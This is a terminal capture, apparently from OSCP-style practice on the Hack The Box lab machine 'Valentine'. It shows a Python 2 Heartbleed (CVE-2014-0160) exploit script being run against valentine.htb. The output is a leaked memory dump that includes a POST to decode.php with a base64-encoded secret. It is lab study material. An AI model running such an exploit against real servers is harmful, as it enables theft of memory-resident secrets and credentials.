 (manish㉿kali)-[~/…/oscpchallengelist/linux/valentine/heartbleed-vuln]
$ python2 attack.py valentine.htb -l 400
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: valentine.htb:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: valentine.htb:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==>.$M.._.......F.`8O..............Connection: keep-al&.B..)..L,.
....
(manish㉿kali)-[~/…/oscpchallengelist/linux/valentine/heartbleed-vuln]
$
[valentine0:python2*
"kali" 14: